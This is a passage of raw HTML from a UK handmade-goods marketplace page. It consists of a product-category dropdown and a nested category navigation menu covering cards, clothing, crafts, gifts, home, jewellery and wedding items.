	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside><aside id="dokan-category-menu-2" class="widget dokan-category-menu"><h3 class="widget-title">Product Category</h3>            <div id="cat-drop-stack">
                <ul><li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/art-crafts/">Art &amp; Crafts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/">Decorative Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/">For your Home <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li><a href="https://buyindie.co.uk/product-category/art-crafts/glass-art-art-crafts/">Glass Art</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/papercut-art/">Papercut Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/personalised-art/">Personalised Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/printmaking/">Printmaking</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/sculptures/">Sculptures</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/">Wall Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/cards-stationery/">Cards &amp; Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/">Cards <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/">Desk Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/">Home Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/">Party Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a>		</li>
